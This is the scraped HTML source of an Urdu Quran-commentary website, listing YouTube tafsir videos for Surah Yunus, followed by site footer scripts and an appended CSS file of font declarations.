														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/utiOa768a9Q?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 15 - 16">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/utiOa768a9Q?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 15 - 16													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/pK82EVR8bZA?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 17 - 19">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/pK82EVR8bZA?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 17 - 19													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/RskvnjatNUU?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 19 - 21">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/RskvnjatNUU?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 19 - 21													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/H_CsdhsTV_U?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 22 - 24">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/H_CsdhsTV_U?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 22 - 24													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Pbv5br_nlfQ?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 25 - 26">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Pbv5br_nlfQ?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 25 - 26													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/IUMzHxucfbY?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 27 - 31">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/IUMzHxucfbY?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 27 - 31													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/SIFWaFomy1Y?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 31">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/SIFWaFomy1Y?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 31													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/3Rdi3MTPOto?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 32 - 35">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/3Rdi3MTPOto?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 32 - 35													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/eI1T5KUIQ_8?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 35 - 37">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/eI1T5KUIQ_8?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 35 - 37													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/6IJ1NYK2gJY?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 36 - 37">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/6IJ1NYK2gJY?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 36 - 37													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/26gb90NJW9M?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیت 37">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/26gb90NJW9M?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیت 37													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/ORmagQtaerU?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 38 - 39">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/ORmagQtaerU?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 38 - 39													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/0kM2NMd7yH4?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 40 - 43">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/0kM2NMd7yH4?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 40 - 43													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/zowsjJK1VCc?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 44 - 47">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/zowsjJK1VCc?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 44 - 47													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/VyRJe5MDbxM?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 48 - 50">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/VyRJe5MDbxM?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 48 - 50													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/2lJHJgfvo48?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 51 - 55">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/2lJHJgfvo48?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 51 - 55													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/_hfAjfnlTk4?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 57 - 59">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/_hfAjfnlTk4?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 57 - 59													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/DGZq5pYt2R8?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 60 - 64">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/DGZq5pYt2R8?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 60 - 64													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/WcdTPUnFSlc?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 64 - 67">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/WcdTPUnFSlc?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 64 - 67													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/68XDG2LAfBM?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 68 - 71">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/68XDG2LAfBM?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 68 - 71													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/en2O4woCu7Q?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 72 - 74">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/en2O4woCu7Q?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 72 - 74													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KK6HsFWcbhc?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 75 - 78">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KK6HsFWcbhc?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 75 - 78													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/0DxH9Xj8l4M?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 75 - 80">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/0DxH9Xj8l4M?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 75 - 80													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/B82QlNleYho?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 81 - 87">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/B82QlNleYho?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 81 - 87													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MEm2oGkWcDc?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 87 - 89">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/MEm2oGkWcDc?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 87 - 89													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/-xAMJoBKlBA?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 90 - 94">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/-xAMJoBKlBA?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 90 - 94													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/qlZluZi4F4Y?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 94 - 99">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/qlZluZi4F4Y?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 94 - 99													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ucv_s0d2MYA?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 100 - 102">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ucv_s0d2MYA?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 100 - 102													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ln6ojBQKqsE?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 102 - 106">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Ln6ojBQKqsE?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 102 - 106<!--&nbsp;<span class="badge badge-quaternary badge-sm rounded-pill droid text-1 px-2 py-1 me-1">PLAYING</span>-->													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Z1cFPXPV8BI?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎يونس  آیات 106 - 109">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Z1cFPXPV8BI?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎يونس</a>
													<div class="post-meta droid">
														  آیات 106 - 109													</div>
												</div>
											</li>
										</ul>
									</div>
										<div class="col-lg-9 col-12">
											<div class="blog-posts">
												<article class="post post-large">
													<div class="post-image">
														<div class="ratio ratio-16x9">
															<iframe id="tafseer_video" frameborder="0" allow="autoplay" allowfullscreen="" src="//www.youtube.com/embed/Ln6ojBQKqsE?showinfo=0&amp;wmode=opaque&amp;rel=0"></iframe>
														</div>
													</div>
												</article>
											</div>
										</div>

								</div>
							</div>
						</div>
					</div>
				</section>
			</div>
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#bbd2d5ddd4fbd9dad7dadcd3ced7cacec9dad595d8d4d6"><span class="__cf_email__" data-cfemail="2f464149406f4d4e434e48475a435e5a5d4e41014c4042">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<!-- Vendor -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>
<script>//alert(("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3));
	var adiv	=	("000" + document.getElementById('idSura').value).substr(-3,3)  + ("000" + idAyaat.options[idAyaat.selectedIndex].text).substr(-3,3);
	$('html,body').animate({ scrollTop: $('#' + adiv).offset().top-120 }, 1500);
</script>


--- FILE ---
content_type: text/css
request_url: https://balaghulquran.com/css/balagh-custom.css?ver=1.0
body_size: 1086
content:
/* Add here all your CSS customizations */

/*#header {
	background-image: url(../img/patterns/HeaderBG.png)!important;
}*/
.form-control
{
	font-family: Tahoma!important;
	font-size: 13px!important;
}
@font-face {
    font-family: 'droid';
    src: url('../fonts/NotoKufiArabic-Regular.ttf');
}
@font-face {
    font-family: 'soraya';
    src: url('../fonts/sorya.ttf');
}
@font-face {
    font-family: 'uthmantaha';
    src: url('../fonts/uthmantaha.ttf');
}
@font-face {
    font-family: 'mquranic1';
    src: url('../fonts/1_MUHAMMADI_QURANIC.ttf');
}
@font-face {
    font-family: 'kfgqpc';
    src: url('../fonts/kfgqpc.ttf');
}
@font-face {
    font-family: 'noor1';
    src: url('../fonts/noorehuda.ttf');
}
@font-face {
	font-family: 'rafedAlaem';
	src: url('../fonts/rfdAlaem05.ttf') format('truetype');
}

@font-face {
    font-family: "nafees";
    src: url('../fonts/nafees-nastaleeq-webfont.ttf') format('truetype');
}

@font-face {
font-family: "c_nafees";
src: url("../fonts/AliNastaliqWebVersion0.eot"); /* IE9 Compat Modes */
src: url("../fonts/AliNastaliqWebVersion0.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("../fonts/AliNastaliqWebVersion0.otf") format("opentype"), /* Open Type Font */
  url("../fonts/AliNastaliqWebVersion0.svg") format("svg"), /* Legacy iOS */
  url("../fonts/AliNastaliqWebVersion0.ttf") format("truetype"), /* Safari, Android, iOS */
  url("../fonts/AliNastaliqWebVersion0.woff") format("woff"), /* Modern Browsers */
  url("../fonts/AliNastaliqWebVersion0.woff2") format("woff2"); /* Modern Browsers */
font-weight: normal;
font-style: normal;
}

html {
  scroll-behavior: smooth!important;
}
.rfd
{
	font-family: 'rafedAlaem';
	font-weight: 600;
	color: #454545;
}
.rfda
{
	font-family: 'rafedAlaem';


	
}
.c_nafees
{
	font-family: "c_nafees";
}
.soraya
{
	font-family: soraya, droid, "Open Sans", Arial, sans-serif!important;
}
